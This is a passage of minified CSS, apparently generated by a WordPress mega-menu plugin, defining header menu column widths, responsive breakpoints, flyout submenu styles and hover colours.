li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 15px 15px;width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0;background: #fff;border: 0;padding: 0px 0px 0px 0px;position: absolute;width: 1000px;max-width: none;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 15px 15px 15px 15px;vertical-align: top;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 1000px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #fff;border-radius: 0;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';font-family: dashicons;font-weight: normal;display: inline-block;margin: 0 0 0 6px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline;height: auto;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;line-height: inherit;color: inherit;font-size: inherit;padding: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-header-menu #mega-menu-header-menu 